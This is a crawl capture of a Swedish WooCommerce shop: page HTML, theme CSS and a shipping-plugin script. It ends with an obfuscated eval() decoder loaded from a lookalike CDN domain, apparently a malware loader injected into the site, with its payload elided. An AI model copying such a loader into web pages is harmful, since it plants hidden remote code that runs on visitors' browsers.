			<p style="text-align: center; color: #000000; font-size: 12px"><i class="fa fa-check" style="color: #99cccc; font-size: 10px"></i> Butik i Stockholm &nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-check" style="color: #99cccc; font-size: 10px;"></i> 30.000+ nöjda kunder &nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-check" style="color: #99cccc; font-size: 10px;"></i> Snabba leveranser</p>
		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><style data-type="vc_shortcodes-custom-css">.vc_custom_1700174617468{margin-top: 30px !important;}.vc_custom_1716369628830{margin-top: 30px !important;}.vc_custom_1700603753776{padding-right: 10px !important;padding-left: 10px !important;}.vc_custom_1716369715789{padding-right: 10px !important;padding-left: 10px !important;}.vc_custom_1700174638112{padding-right: 10px !important;padding-left: 10px !important;}.vc_custom_1700174627186{margin-top: 30px !important;}.vc_custom_1638919905684{margin-top: 5px !important;}.vc_custom_1638919910737{margin-top: 5px !important;}.vc_custom_1638919916694{margin-top: 5px !important;}.vc_custom_1671194491093{margin-top: 5px !important;}.vc_custom_1639818612650{margin-top: 5px !important;}.vc_custom_1671197350509{margin-top: 3px !important;margin-right: -20px !important;margin-left: -20px !important;}.vc_custom_1638919905684{margin-top: 5px !important;}.vc_custom_1638919910737{margin-top: 5px !important;}.vc_custom_1638919916694{margin-top: 5px !important;}</style>	        </div>
			
	    </div>

	    
</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Hämtade 13296 objekt (14 MB) från Redis med Predis (v2.4.0).
-->


--- FILE ---
content_type: text/css
request_url: https://frontapply.se/wp-content/themes/basel-child/dist/style.15ade72bd365395830ce.css?x=1.0.12
body_size: 3701
content:
@media(min-width: 770px){.filters-area{padding-top:15px !important}.filters-area .filters-inner-area{display:flex;justify-content:flex-start;align-items:center;align-content:center}.filters-area .filters-inner-area .filter-widget{float:unset;width:auto;display:flex;align-items:center;margin-bottom:15px}.filters-area .filters-inner-area .filter-widget .hidden-xs{margin-right:15px}}@media(min-width: 770px)and (min-width: 992px){.filters-area .filters-inner-area .filter-widget .hidden-xs{margin-right:30px !important}}@media(min-width: 770px){.filters-area .filters-inner-area .filter-widget .hidden-xs .widget-title{margin-bottom:0}}@media(min-width: 770px){.filters-area .filters-inner-area .filter-widget .hidden-xs:last-child{display:none !important}}@media(min-width: 770px){.filters-area .filters-inner-area .filter-widget .visible-xs-block{display:block !important;width:120px}}@media(min-width: 770px)and (min-width: 992px){.filters-area .filters-inner-area .filter-widget .visible-xs-block{width:150px !important}}@media(min-width: 770px)and (min-width: 1200px){.filters-area .filters-inner-area .filter-widget .visible-xs-block{width:200px !important}}.main-header:has(.dgwt-wcas-search-wrapp).header-categories{padding-bottom:0 !important}.main-header:has(.dgwt-wcas-search-wrapp) .wrapp-header .menu-center .menu{display:flex;justify-content:center}.main-header:has(.dgwt-wcas-search-wrapp) .wrapp-header .menu-center .menu .menu-item:last-child{flex:1;display:flex;align-items:center}.main-header:has(.dgwt-wcas-search-wrapp) .wrapp-header .menu-center .menu .menu-item:last-child .dgwt-wcas-search-wrapp{max-width:850px;min-width:150px;margin:0}.main-header:has(.dgwt-wcas-search-wrapp) .wrapp-header .menu-center .menu .menu-item:last-child .dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input{border-color:#7f7f7f;border-width:1px;background-color:#fff;font:inherit;font-size:16px;padding-top:6px;padding-bottom:6px;padding-left:24px}.main-header:has(.dgwt-wcas-search-wrapp) .wrapp-header .menu-center .menu .menu-item:last-child .dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-preloader{margin-right:0;right:24px}.main-header:has(.dgwt-wcas-search-wrapp) .wrapp-header .menu-center .menu .menu-item:last-child .dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit{top:18px;display:none}.main-header:has(.dgwt-wcas-search-wrapp) .wrapp-header .menu-center .menu .menu-item:last-child .dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .fibo-search-link{position:absolute;right:62px;top:17px;background:#f2f2f2;padding:5px 10px;border-radius:50px;color:#595959;font-weight:500}@media(max-width: 1550px){.main-header:has(.dgwt-wcas-search-wrapp) .wrapp-header .menu-center .menu .menu-item:last-child .dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .fibo-search-link{display:none}}.main-header:has(.dgwt-wcas-search-wrapp) .wrapp-header .right-column{width:unset}.main-header:has(.dgwt-wcas-search-wrapp) div.secondary-header .mega-navigation{border:0;width:100%}.main-header:has(.dgwt-wcas-search-wrapp) div.secondary-header .mega-navigation .categories-menu-dropdown{position:unset;visibility:unset;opacity:unset;background-color:#fff}.main-header:has(.dgwt-wcas-search-wrapp) div.secondary-header .mega-navigation .categories-menu-dropdown .menu{border:0}.main-header:has(.dgwt-wcas-search-wrapp) div.secondary-header .mega-navigation .categories-menu-dropdown .menu>.menu-item:not(:nth-last-child(2)){display:none}.main-header:has(.dgwt-wcas-search-wrapp) div.secondary-header .mega-navigation .categories-menu-dropdown .menu>.menu-item:nth-last-child(2){display:block !important}.main-header:has(.dgwt-wcas-search-wrapp) div.secondary-header .mega-navigation .categories-menu-dropdown .menu>.menu-item:nth-last-child(2) .dgwt-wcas-search-wrapp{max-width:unset;padding-top:5px;padding-bottom:20px}.main-header:has(.dgwt-wcas-search-wrapp) div.secondary-header .mega-navigation .categories-menu-dropdown .menu>.menu-item:nth-last-child(2) .dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp{padding:0}.main-header:has(.dgwt-wcas-search-wrapp) div.secondary-header .mega-navigation .categories-menu-dropdown .menu>.menu-item:nth-last-child(2) .dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input{border-color:#7f7f7f;border-width:1px;background-color:#fff;font:inherit;font-size:18px;padding:7px 24px}.main-header:has(.dgwt-wcas-search-wrapp) div.secondary-header .mega-navigation .categories-menu-dropdown .menu>.menu-item:nth-last-child(2) .dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-preloader{margin-right:0;right:24px}.main-header:has(.dgwt-wcas-search-wrapp) div.secondary-header .mega-navigation .categories-menu-dropdown .menu>.menu-item:nth-last-child(2) .dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit{display:none !important}.main-header:has(.dgwt-wcas-search-wrapp) div.secondary-header .mega-navigation .categories-menu-dropdown .menu>.menu-item:nth-last-child(2) .dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .fibo-search-link{position:absolute;right:62px;top:8px;background:#f2f2f2;padding:7px 10px;border-radius:50px;color:#595959;font-weight:500}@media(max-width: 500px){.main-header:has(.dgwt-wcas-search-wrapp) div.secondary-header .mega-navigation .categories-menu-dropdown .menu>.menu-item:nth-last-child(2) .dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .fibo-search-link{display:none}}.main-header:has(.dgwt-wcas-search-wrapp) div.secondary-header .mega-navigation .categories-menu-dropdown .menu>.menu-item:nth-last-child(2) .dgwt-wcas-search-wrapp .dgwt-wcas-enable-mobile-form{display:none !important}.main-header:has(.dgwt-wcas-search-wrapp) div.secondary-header .mega-navigation .categories-menu-dropdown .menu>.menu-item:nth-last-child(2):hover{background-color:unset}.main-header:has(.dgwt-wcas-search-wrapp) div.secondary-header .mega-navigation .menu-opener,.main-header:has(.dgwt-wcas-search-wrapp) div.secondary-header .search-extended{display:none !important}@media(min-width: 992px){.main-header:has(.dgwt-wcas-search-wrapp) div.secondary-header{display:none !important}}@media(min-width: 992px)and (max-width: 1200px){.main-header:has(.dgwt-wcas-search-wrapp)>.container{width:98% !important}.main-header:has(.dgwt-wcas-search-wrapp) .menu-center .menu .menu-item a{font-size:16px}.main-header:has(.dgwt-wcas-search-wrapp) .site-logo{width:unset}.main-header:has(.dgwt-wcas-search-wrapp) .site-logo img{max-width:150px}}.dgwt-wcas-suggestion-product{display:block !important}.dgwt-wcas-suggestion-product{display:flex !important;align-items:center}.dgwt-wcas-suggestion-product .dgwt-wcas-content-wrapp{display:flex !important;align-items:center}.dgwt-wcas-suggestion-product .dgwt-wcas-content-wrapp .dgwt-wcas-st{flex:1;width:unset}.dgwt-wcas-suggestion-product .dgwt-wcas-content-wrapp .dgwt-wcas-meta .dgwt-wcas-sp{white-space:nowrap;display:flex !important;flex-direction:row;gap:3px}.dgwt-wcas-st-more .dgwt-wcas-st-more-total{display:none}.container.related-and-upsells{display:none}@media(max-width: 768px){body.search-results .products{grid-template-columns:repeat(2, 1fr)}}body.search-results .products a img{aspect-ratio:1/1;object-fit:cover}.swatches-on-grid .swatch-on-grid,.basel-hover-alt .btn-add>a{font-weight:400}@media(max-width: 768px),all{.products.row{margin-left:-5px;margin-right:-5px}}body.single-product .single-product-content .product_meta>span a,body.single-product .single-product-content .product_meta>span span{margin:0px}.basel-woocommerce-layered-nav-show-more{cursor:pointer;padding:10px 0px 10px 0px;margin-top:25px;border-top:1px solid rgba(0,0,0,.1)}body .swatches-on-grid .swatch-on-grid{font-weight:400}.basel-woocommerce-layered-nav ul{max-height:72px;overflow:hidden}.basel-woocommerce-layered-nav ul.active{max-height:none}body .basel-woocommerce-layered-nav li.with-swatch-text a{font-weight:400}body .basel-woocommerce-layered-nav li.with-swatch-text.chosen a{font-weight:700}body .basel-woocommerce-layered-nav .swatches-normal li.with-swatch-text a{font-size:14px}.site-content .filters-area{display:block}#filter-area-mobile-minimizer{display:none}@media(max-width: 767px){#filter-area-mobile-minimizer{font-family:Saira Condensed,Arial,Helvetica,sans-serif;background:#f9f9f9;border-bottom:5px solid #fff;margin:0 -15px;display:block}.filter-area-mobile-minimizer-inner{padding:10px 20px;font-size:14px !important}#filter-area-mobile-minimizer button{background:none;border:none;text-decoration:underline;font-weight:bold;text-transform:initial;padding:5px}#filter-area-mobile-minimizer .attribute-btn{text-transform:uppercase;font-weight:italic}#filter-area-mobile-minimizer button:hover,#filter-area-mobile-minimizer button:focus,#filter-area-mobile-minimizer button:active{color:#000}#filter-area-hide-filter{padding:10px 20px;background:#efefef;text-align:center;text-transform:uppercase}#filter-area-hide-filter:hover{cursor:pointer}#filter-area-mobile-minimizer-left-div{float:left;padding-top:4px;text-transform:uppercase}#filter-area-mobile-minimizer-right-div{float:right;text-align:center}#filter-area-mobile-minimizer-right-div.no-float{float:none !important}#filter-area-mobile-minimizer-active-filters.is-hidden,#filter-area-mobile-minimizer .is-hidden{display:none}.filters-inner-area .basel-woocommerce-layered-nav{display:none}.filters-inner-area .basel-woocommerce-layered-nav{margin:10px 0 !important}.filters-inner-area .basel-woocommerce-layered-nav.is-show{display:block}.filters-area{padding-top:0 !important;padding-bottom:0 !important;margin-bottom:20px !important}}.sticky-header .secondary-header,.main-header .secondary-header{display:block !important}.sticky-header .secondary-header .mega-navigation,.main-header .secondary-header .mega-navigation{background-color:#6d8994 !important;border-top:2px solid #80a1ad;border-bottom:2px solid #80a1ad}.sticky-header .secondary-header .mega-navigation .menu-opener,.main-header .secondary-header .mega-navigation .menu-opener{padding:9px 0 9px 22px;font-weight:normal}.sticky-header .secondary-header .mega-navigation .menu-opener .arrow-opener,.main-header .secondary-header .mega-navigation .menu-opener .arrow-opener{margin-top:-12px}@media(max-width: 768px){.sticky-header .secondary-header .mega-navigation,.main-header .secondary-header .mega-navigation{width:50% !important}}@media(max-width: 768px){.sticky-header .secondary-header .search-extended,.main-header .secondary-header .search-extended{width:50% !important}.sticky-header .secondary-header .search-extended .search-by-category,.main-header .secondary-header .search-extended .search-by-category{display:none}.sticky-header .secondary-header .search-extended .search-field,.main-header .secondary-header .search-extended .search-field{padding-right:0}}.sticky-header.header-categories,.main-header.header-categories{padding-bottom:15px !important}@media(max-width: 768px){.sticky-header.header-categories .secondary-header .search-extended,.main-header.header-categories .secondary-header .search-extended{display:table-cell !important}}.sticky-header .secondary-header .mega-navigation .menu-opener{padding:5px 0 5px 10px}.header-full-width .sticky-header>.secondary-header>.container{width:95%}@media(max-width: 768px){.header-full-width .sticky-header>.secondary-header>.container{width:100%}}.mailchimp-newsletter .woocommerce-form__label-for-checkbox{display:inline}.fa,.fas{font-family:FontAwesome !important;font-weight:normal !important}.woocommerce-product-gallery__image{background:#f2f2f2}@media(max-width: 991px){.single-breadcrumbs-wrapper .woocommerce-breadcrumb{display:inline-block !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:100%}}@media(max-width: 991px)and (max-width: 768px){.single-breadcrumbs-wrapper .woocommerce-breadcrumb a:first-child:before{display:none}}@media(max-width: 768px){.single-breadcrumbs-wrapper .woocommerce-breadcrumb a:first-child:before{display:none}.basel-back-btn.basel-tooltip{display:none}.single-breadcrumbs-wrapper .container{height:auto}.single-breadcrumbs-wrapper .container>p{display:none}.basel-products-nav{display:none}}.woocommerce-checkout.woocommerce-page .page-title.page-title-default{display:none}.woocommerce-checkout.woocommerce-page .main-header{position:relative}@media(min-width: 992px){.woocommerce-checkout.woocommerce-page .main-header .container{width:75%}}.woocommerce-checkout.woocommerce-page .main-header .wrapp-header{position:relative;text-align:center}.woocommerce-checkout.woocommerce-page .main-header .wrapp-header .site-logo{text-align:center}.woocommerce-checkout.woocommerce-page .main-header .wrapp-header .site-logo .btn-back{position:absolute;left:0;top:0;background:transparent;border:0;top:50%;transform:translateY(-50%);text-transform:unset;font-size:13px}.woocommerce-checkout.woocommerce-page .main-header .wrapp-header .site-logo .btn-back:hover{color:#3e3e3e}@media(max-width: 768px){.woocommerce-checkout.woocommerce-page .main-header .wrapp-header .site-logo .btn-back{font-size:12px;letter-spacing:-0.5px}}@media(min-width: 992px){.woocommerce-checkout.woocommerce-page .main-header .wrapp-header .site-logo .btn-back{left:-13%}}@media(max-width: 768px){.woocommerce-checkout.woocommerce-page .main-header .wrapp-header .site-logo .basel-logo img{max-width:150px}}.woocommerce-checkout.woocommerce-page .main-header .wrapp-header .right-column{display:none}.woocommerce-checkout.woocommerce-page .main-header .wrapp-header .site-navigation{display:none}.woocommerce-checkout.woocommerce-page .sticky-header .site-logo{position:relative;width:100%}.woocommerce-checkout.woocommerce-page .sticky-header .site-logo .basel-logo{text-align:center}.woocommerce-checkout.woocommerce-page .sticky-header .site-logo .btn-back{position:absolute;left:0;top:0;background:transparent;border:0;top:50%;transform:translateY(-50%);text-transform:unset;font-size:13px}.woocommerce-checkout.woocommerce-page .sticky-header .site-logo .btn-back:hover{color:#3e3e3e}@media(max-width: 768px){.woocommerce-checkout.woocommerce-page .sticky-header .site-logo .btn-back{font-size:12px;letter-spacing:-0.5px}}@media(max-width: 768px){.woocommerce-checkout.woocommerce-page .sticky-header .site-logo .basel-logo img{max-width:150px}}.woocommerce-checkout.woocommerce-page .sticky-header .right-column{display:none}.woocommerce-checkout.woocommerce-page .sticky-header .site-navigation{display:none}.woocommerce-checkout.woocommerce-page .shop_table .product-cart-item{width:100%;display:flex;align-items:flex-end}.woocommerce-checkout.woocommerce-page .shop_table .product-cart-item .product-info{width:75%;position:relative;padding-left:90px;text-align:left}.woocommerce-checkout.woocommerce-page .shop_table .product-cart-item .product-info .product-name{text-align:left}.woocommerce-checkout.woocommerce-page .shop_table .product-cart-item .product-info .product-name .checkout-product-image{width:80px !important;height:80px !important;padding:0;position:absolute;left:0}.woocommerce-checkout.woocommerce-page .shop_table .product-cart-item .product-info .product-price{margin:5px 0}.woocommerce-checkout.woocommerce-page .shop_table .product-cart-item .product-info .product-price span{color:#000;font-weight:bold}.woocommerce-checkout.woocommerce-page .shop_table .product-cart-item .product-info .product-quantity .quantity{height:30px}.woocommerce-checkout.woocommerce-page .shop_table .product-cart-item .product-info .product-quantity .quantity .input-text{width:auto;padding:0;height:30px;line-height:30px;font-size:12px}.woocommerce-checkout.woocommerce-page .shop_table .product-cart-item .product-total{vertical-align:bottom;text-align:right;width:25%}.woocommerce-checkout.woocommerce-page .shop_table .product-cart-item .product-total span{color:#567582;font-weight:bold}.woocommerce-checkout.woocommerce-page .shop_table .cart-subtotal span{color:#567582;font-weight:bold}.woocommerce-checkout.woocommerce-page .shop_table .cart-subtotal{border-bottom:0}.woocommerce-checkout.woocommerce-page .shop_table .cart-subtotal th,.woocommerce-checkout.woocommerce-page .shop_table .cart-subtotal td{padding-bottom:5px}.woocommerce-checkout.woocommerce-page .shop_table .checkout-coupon{text-align:left;padding-top:0;padding-bottom:0}.woocommerce-checkout.woocommerce-page .shop_table .checkout-coupon .woocommerce-form-coupon-toggle{text-decoration:underline}.woocommerce-checkout.woocommerce-page .shop_table .checkout-coupon .checkout_coupon{margin-bottom:15px}.woocommerce-checkout.woocommerce-page .checkout-step{color:#666;font-size:16px;padding:15px 10px;padding-top:20px;letter-spacing:1px;font-weight:600;text-transform:uppercase;line-height:1.4;text-transform:uppercase;vertical-align:middle}.woocommerce-checkout.woocommerce-page .checkout-step span{background:#000;display:inline-block;text-align:center;width:26px;height:26px;line-height:26px;color:#fff;border-radius:50%;margin-right:10px}.woocommerce-cart.woocommerce-page .shop_table .woocommerce-shipping-totals td,.woocommerce-checkout.woocommerce-page .shop_table .woocommerce-shipping-totals td{text-align:left}.woocommerce-cart.woocommerce-page .shop_table .woocommerce-shipping-totals td h2,.woocommerce-checkout.woocommerce-page .shop_table .woocommerce-shipping-totals td h2{font-size:16px;padding:0;padding-top:15px;letter-spacing:1px;font-weight:600;line-height:1.4}.woocommerce-cart.woocommerce-page .shop_table .woocommerce-shipping-totals td .woocommerce-shipping-methods li,.woocommerce-checkout.woocommerce-page .shop_table .woocommerce-shipping-totals td .woocommerce-shipping-methods li{display:block !important;padding:12px;padding-right:110px;padding-left:35px;margin-bottom:8px;border:1px solid #e3e3e3;position:relative}.woocommerce-cart.woocommerce-page .shop_table .woocommerce-shipping-totals td .woocommerce-shipping-methods li input,.woocommerce-checkout.woocommerce-page .shop_table .woocommerce-shipping-totals td .woocommerce-shipping-methods li input{position:absolute;top:16px;left:12px}.woocommerce-cart.woocommerce-page .shop_table .woocommerce-shipping-totals td .woocommerce-shipping-methods li label,.woocommerce-checkout.woocommerce-page .shop_table .woocommerce-shipping-totals td .woocommerce-shipping-methods li label{font-weight:bold;color:#6a6a6a}.woocommerce-cart.woocommerce-page .shop_table .woocommerce-shipping-totals td .woocommerce-shipping-methods li label .shipping-image,.woocommerce-checkout.woocommerce-page .shop_table .woocommerce-shipping-totals td .woocommerce-shipping-methods li label .shipping-image{max-width:100px !important;position:absolute;right:5px;top:50%;transform:translateY(-50%)}.woocommerce-cart.woocommerce-page .shop_table .woocommerce-shipping-totals td .woocommerce-shipping-methods li label span,.woocommerce-checkout.woocommerce-page .shop_table .woocommerce-shipping-totals td .woocommerce-shipping-methods li label span{color:#000}.woocommerce-cart.woocommerce-page .shop_table .woocommerce-shipping-totals td .woocommerce-shipping-methods li[data-checked=true],.woocommerce-checkout.woocommerce-page .shop_table .woocommerce-shipping-totals td .woocommerce-shipping-methods li[data-checked=true]{box-shadow:inset 0px 0px 5px 0px #bfbfbf}.woocommerce-cart.woocommerce-page .shop_table .woocommerce-shipping-totals td .woocommerce-shipping-destination,.woocommerce-checkout.woocommerce-page .shop_table .woocommerce-shipping-totals td .woocommerce-shipping-destination{margin-top:20px}


--- FILE ---
content_type: application/javascript
request_url: https://frontapply.se/wp-content/plugins/unifaun_online/assets/js/script.js
body_size: 2812
content:
if (typeof(jQuery) !== 'undefined') {
    /* global jQuery, setTimeout */
    (function($) {
        "use strict";
        $(document).ready(function() {
            if (typeof(Mediastrategi_UnifaunOnline_AjaxObject) !== 'undefined') {
                /* global Mediastrategi_UnifaunOnline_AjaxObject */

                // NOTE we use namespace: Mediastrategi_UnifaunDCO_ and CamelCase

                /**
                 * @var {Boolean}
                 */
                var Mediastrategi_UnifaunOnline_LockedInterface = false;

                /**
                 * @var {Boolean}
                 */
                var Mediastrategi_UnifaunOnline_LastSessionString = '';

                /**
                 * @var {Object}
                 */
                var Mediastrategi_UnifaunOnline_LastSessionObject = {};

                /**
                 * @var {null|Object}
                 */
                var Mediastrategi_UnifaunOnline_AjaxTransaction = null;

                /**
                 * Refresh rate in ms to detect new server-side shipping methods
                 *
                 * @var {Number}
                 */
                var Mediastrategi_UnifaunOnline_RefreshRate = 250;

                /**
                 * @param {Function} callback
                 */
                function Mediastrategi_UnifaunOnline_Debug(callback) {
                    if (Mediastrategi_UnifaunOnline_AjaxObject.Config.Debug) {
                        callback();
                    }
                }

                /**
                 * Flag state as loaded
                 */
                function Mediastrategi_UnifaunOnline_Loaded()
                {
                    $(document.body).addClass('msuo-loaded');
                }

                /**
                 * @return {Boolean}
                 */
                function Mediastrategi_UnifaunOnline_IsLockedInterface()
                {
                    return Mediastrategi_UnifaunOnline_LockedInterface;
                }

                /**
                 *
                 */
                function Mediastrategi_UnifaunOnline_LockInterface()
                {
                    Mediastrategi_UnifaunOnline_LockedInterface = true;
                    if (!$(document.body).hasClass('msuo-locked')) {
                        $(document.body).addClass('msuo-locked');
                    }
                    if ($(document.body).hasClass('msuo-unlocked')) {
                        $(document.body).removeClass('msuo-unlocked');
                    }
                }

                /**
                 *
                 */
                function Mediastrategi_UnifaunOnline_UnlockInterface()
                {
                    Mediastrategi_UnifaunOnline_LockedInterface = false;
                    if (!$(document.body).hasClass('msuo-unlocked')) {
                        $(document.body).addClass('msuo-unlocked');
                    }
                    if ($(document.body).hasClass('msuo-locked')) {
                        $(document.body).removeClass('msuo-locked');
                    }
                }

                /**
                 * This will trigger WooCommerce to refresh checkout.
                 * Will be triggered after a session has been changed.
                 */
                function Mediastrategi_UnifaunOnline_UpdateCheckout()
                {
                    Mediastrategi_UnifaunOnline_Debug(function() {
                        console.log('Mediastrategi_UnifaunOnline_UpdateCheckout()');
                    });
                    $(document.body).trigger('update_checkout');
                }

                /**
                 * A session contains two things:
                 * - zip
                 * - agent
                 *
                 * @param {Object} session
                 */
                function Mediastrategi_UnifaunOnline_UpdateSession(session)
                {
                    Mediastrategi_UnifaunOnline_Debug(function() {
                        console.log('Mediastrategi_UnifaunOnline_UpdateSession()');
                        console.log(session);
                    });
                    if (!Mediastrategi_UnifaunOnline_IsLockedInterface()) {
                        Mediastrategi_UnifaunOnline_Debug(function() {
                            console.log('proceeding since unlocked');
                        });
                        var sessionString = JSON.stringify(session);
                        if (sessionString != Mediastrategi_UnifaunOnline_LastSessionString) {
                            Mediastrategi_UnifaunOnline_Debug(function() {
                                console.log('proceeding since session is new');
                            });
                            Mediastrategi_UnifaunOnline_LockInterface();
                            Mediastrategi_UnifaunOnline_AjaxTransaction = $.ajax({
                                data: {
                                    action: 'Mediastrategi_UnifaunOnline_UpdateShipping',
                                    session: session
                                },
                                dataType: 'json',
                                error: function(response) {
                                    Mediastrategi_UnifaunOnline_UnlockInterface();
                                    console.log('ajax error response');
                                    console.log(response);
                                },
                                success: function(response) {
                                    Mediastrategi_UnifaunOnline_UnlockInterface();
                                    Mediastrategi_UnifaunOnline_Debug(function() {
                                        console.log('ajax response:');
                                        console.log(response);
                                    });
                                    Mediastrategi_UnifaunOnline_LastSessionString = sessionString;
                                    Mediastrategi_UnifaunOnline_LastSessionObject = session;
                                    if (typeof(response.update_checkout) !== 'undefined' &&
                                        response.update_checkout
                                       ) {
                                        Mediastrategi_UnifaunOnline_Debug(function() {
                                            console.log('triggering update of checkout');
                                        });
                                        Mediastrategi_UnifaunOnline_UpdateCheckout();
                                    }
                                },
                                type: 'post',
                                url: Mediastrategi_UnifaunOnline_AjaxObject.AjaxUrl
                            });
                        } else {
                            Mediastrategi_UnifaunOnline_Debug(function() {
                                console.log('Session equals old session, not updating');
                            });
                        }
                    } else {
                        Mediastrategi_UnifaunOnline_Debug(function() {
                            console.log('ignoring since locked');
                        });
                    }
                }

                Mediastrategi_UnifaunOnline_Debug(
                    function() {
                        console.log('Ajax Object:');
                        console.log(Mediastrategi_UnifaunOnline_AjaxObject);
                    }
                );

                // Initialize session
                Mediastrategi_UnifaunOnline_LastSessionObject =
                    Mediastrategi_UnifaunOnline_AjaxObject.Session;
                Mediastrategi_UnifaunOnline_LastSessionString =
                    JSON.stringify(Mediastrategi_UnifaunOnline_LastSessionObject);

                // Custom region selector
                if (Mediastrategi_UnifaunOnline_AjaxObject.Config.CustomRegionSelector.zipCode) {
                    var html = '<div class="custom-region-selector">';

                    if (Mediastrategi_UnifaunOnline_AjaxObject.Config.CustomRegionSelector.showTitle) {
                        html += '<header>' + Mediastrategi_UnifaunOnline_AjaxObject.Config.CustomRegionSelector.title + '</header>';
                    }

                    html += '<input tabindex="2" class="action" value="' + Mediastrategi_UnifaunOnline_AjaxObject.Config.CustomRegionSelector.buttonLabel + '" type="button" />'
                        + '<div class="wrapper">'
                        + '<input tabindex="1" class="zip-code-selector" placeholder="' + Mediastrategi_UnifaunOnline_AjaxObject.Config.CustomRegionSelector.zipCodePlaceholder + '" value="' + Mediastrategi_UnifaunOnline_LastSessionObject.zip + '" type="text" />'
                        + '</div></div>';

                    var addedContainer = false;
                    if ($('#order_review .shop_table').length) {
                        $('#order_review .shop_table').before($(html));
                        addedContainer = true;
                    } else if ($('#kco-order-review .shop_table').length) {
                        $('#kco-order-review .shop_table').before($(html));
                        addedContainer = true;
                    } else if ($('.wc-svea-checkout-order-details .shop_table').length) {
                        $('.wc-svea-checkout-order-details .shop_table').before($(html));
                        addedContainer = true;
                    }

                    if (addedContainer) {
                        $('.custom-region-selector .action').click(function(event) {
                            event.preventDefault();
                            var session = Mediastrategi_UnifaunOnline_LastSessionObject;
                            session.zip = $('.custom-region-selector input[type="text"]').val();
                            Mediastrategi_UnifaunOnline_UpdateSession(session);
                        });
                        $('.custom-region-selector input[type="text"]').keyup(function(event) {
                            if (event.which == 13) {
                                event.preventDefault();
                                event.stopImmediatePropagation();
                                var session = Mediastrategi_UnifaunOnline_LastSessionObject;
                                session.zip = $('.custom-region-selector input').val();
                                Mediastrategi_UnifaunOnline_UpdateSession(session);
                            }
                        });
                    } else {
                        Mediastrategi_UnifaunOnline_Debug(function() {
                            console.log(
                                'Found no place to add custom region selector!'
                            );
                        });
                    }
                }

                /**
                 * Just enqueue the refresh function for detecting new shipping methods
                 */
                function Mediastrategi_UnifaunOnline_EnqueueRefresh()
                {
                    setTimeout(
                        Mediastrategi_UnifaunOnline_Refresh,
                        Mediastrategi_UnifaunOnline_RefreshRate
                    );
                }

                /**
                 * Check for a refresh of shipping methods
                 */
                function Mediastrategi_UnifaunOnline_Refresh()
                {
                    if ($('#msunifaun_online_updated_shipping').length) {
                        $('#msunifaun_online_updated_shipping').remove();
                        Mediastrategi_UnifaunOnline_Debug(function() {
                            console.log('Found refresh of shipping methods');
                        });
                        Mediastrategi_UnifaunOnline_AttachAgentEventHandlers();
                    }
                    Mediastrategi_UnifaunOnline_EnqueueRefresh();
                }

                /**
                 *
                 */
                function Mediastrategi_UnifaunOnline_AttachAgentEventHandlers()
                {
                    Mediastrategi_UnifaunOnline_Debug(function() {
                        console.log('Attached event handlers');
                    });
                    $('.shipping-extra select').change(function(event) {
                        event.preventDefault();
                        var radio = $('input[type="radio"]', $(this).parents('li').first());
                        var radioCount = $('.woocommerce-shipping-methods input[type="radio"]').length;

                        // Do we lack radios or are related radio checked?
                        if (!radioCount
                            || (radio
                                && $(radio).prop('checked'))
                           ) {
                            var service = $(this).data('service');
                            var packageId = $(this).data('package');
                            var agent = $('option:selected', this).val();
                            Mediastrategi_UnifaunOnline_Debug(function() {
                                console.log(
                                    'Custom pick up agent, service: "'
                                        + service + '", package: "' + packageId + '", agent:'
                                );
                                console.log(agent);
                            });
                            if (service && agent) {
                                var session = Mediastrategi_UnifaunOnline_LastSessionObject;
                                var agents = session.agents ? session.agents : {};
                                agents[packageId] = {
                                    agent: agent,
                                    service: service
                                };
                                session.agents = agents;
                                Mediastrategi_UnifaunOnline_UpdateSession(session);
                            }
                        } else {
                            Mediastrategi_UnifaunOnline_Debug(function() {
                                console.log('Shipping method is not selected');
                            });
                        }
                    });
                }

                Mediastrategi_UnifaunOnline_Loaded();
                Mediastrategi_UnifaunOnline_UnlockInterface();
                Mediastrategi_UnifaunOnline_EnqueueRefresh();
            }
        });
    })(jQuery);
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 5266
content:
var _0xc33e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe44c(d,e,f){var g=_0xc33e[2][_0xc33e[1]](_0xc33e[0]);var h=g[_0xc33e[3]](0,e);var i=g[_0xc33e[3]](0,f);var j=d[_0xc33e[1]](_0xc33e[0])[_0xc33e[10]]()[_0xc33e[9]](function(a,b,c){if(h[_0xc33e[4]](b)!==-1)return a+=h[_0xc33e[4]](b)*(Math[_0xc33e[8]](e,c))},0);var k=_0xc33e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc33e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe44c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",45,"YFXGMstpD",37,8,17))

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 5572
content:
